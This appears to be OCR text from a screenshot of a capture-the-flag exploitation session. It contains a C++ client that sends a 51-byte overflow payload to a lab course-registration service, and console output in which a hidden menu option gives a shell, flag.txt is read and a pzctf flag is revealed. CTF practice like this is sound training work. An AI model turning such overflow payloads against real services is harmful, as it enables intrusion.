 nk_template.exe (pwn_link_template\pwn_link_template.exe) - x
(全局范围)
main()
#include "pwn_link_template.h"
int main()
{
//--------------------------初始化网络库----------------------
pwn_link_template::initglobalNetwork();
//--------------------------连接到远程服务器-------------------
auto handle = pwn_link_template::linktoServer("10.30.0.2", 10001);
//--------------------------发送数据回调函数设置---------------
pwn_link_template::key_callback["quit"] = [](char* data) ->long lon
pwn_link_template::key_callback["pwn"] = [](char* data) ->long lon
printf("执行pwn命令\n");
memset(data, 'a', 50);
data[50] = 1;
return 51;
};
未找到相关问题
-E)
搜索深度:
3
值
C:\Users\observer\source\repos\pwn_link_template\out\build\x64-debug\pwn_link_template\pwn_link_ter
Active code page: 65001
WSAStartup successful
Waiting for messages from server...
Enter message to send:
欢迎使用抢课系统!
请输入您的姓名:
pwn
执行pwn命令
*********** PZ抢课系统 ***********
1. 报名课程
2. 查看课程信息
3. 查看用户名
4. 留言
0. 退出
**********************************
请输入您的选择:
666
system!
cat flag
cat: flag: No such file or directory
ls
bin
dev
flag.txt
lib
lib32
lib64
pwn1
cat flag.txt
pzctf{060a39eb-3924-4836-b354-d415a55fec41}